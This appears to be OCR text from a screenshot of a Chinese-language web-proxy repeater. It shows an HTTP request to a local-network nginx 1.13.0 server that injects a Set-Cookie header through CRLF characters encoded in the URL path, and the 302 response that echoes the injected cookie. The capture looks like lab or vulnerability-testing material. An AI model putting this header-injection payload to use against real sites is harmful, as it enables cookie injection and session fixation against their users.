 发送
取消
目标
请求
美化 Raw Hex \n
1 GET http://192.168.29.200:8080/%0a%0dSet-Cookie:%20a=1
HTTP/1.1
2 Host: 192.168.29.200:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: a=1
9 Connection: close
10
11
搜索
0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.13.0
3 Date: Sat, 01 Jun 2024 07:37:39 GMT
4 Content-Type: text/html
5 Content-Length: 161
6 Connection: close
7 Location: http://192.168.29.200:8080/
8 Set-Cookie: a=1
9
10 <html>
11 <head><title>302 Found</title></head>
12 <body bgcolor="white">
13 <center><h1>302 Found</h1></center>
14 <hr><center>nginx/1.13.0</center>
15 </body>
16 </html>
17
搜索
0高亮